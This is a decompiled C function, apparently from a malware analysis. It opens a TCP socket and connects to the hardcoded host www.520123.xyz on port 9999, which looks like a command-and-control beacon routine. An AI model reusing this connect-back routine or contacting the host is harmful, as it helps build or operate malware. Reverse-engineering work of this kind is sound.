 signed int sub_4048AD()
{
  SOCKET v0; // esi@1
  signed int result; // eax@2
  struct sockaddr name; // [sp+4h] [bp-10h]@1

  name.sa_family = 2;
  *&name.sa_data[0] = htons(0x270Fu);
  *&name.sa_data[2] = sub_406C70("www.520123.xyz");
  v0 = socket(2, 1, 0);
  if ( connect(v0, &name, 16) == -1 )
  {
    closesocket(v0);
    result = -1;
  }
  else
  {
    result = v0;
  }
  return result;
}